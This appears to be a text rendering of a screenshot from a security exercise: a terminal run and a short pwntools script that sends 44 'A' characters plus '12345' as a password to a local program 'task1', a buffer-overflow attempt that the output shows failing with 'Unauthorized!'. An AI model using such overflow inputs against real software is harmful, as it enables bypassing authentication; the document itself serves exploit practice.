 root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.1.1.py
[+] Starting local process './task1': pid 778
3.1.1.py:5: BytesWarning: Text is not bytes; assuming ASCII
  io.recvuntil("Enter password:")
3.1.1.py:7: BytesWarning: Text is not bytes; assuming ASCII
  io.sendline(password)
The correct password has length 875770417
[*] Process './task1' stopped with exit code 1 (pid 778)
Unauthorized!
root@LarisaD:/mnt/c/users/larisa/desktop#
1 from pwn import *
2
3
4 io = process("./task1")
5 io.recvuntil("Enter password:")
6 password = 44 * 'A' + '12345'
7 io.sendline(password)
8
9 while True:
10     try:
11         # use "readline" from pwntools
12         line = io.recvline().decode('ascii')
13         print(line)
14     except:
15         # could not read line => program exited
16         break
17 io.kill()
18
19 # io.interactive()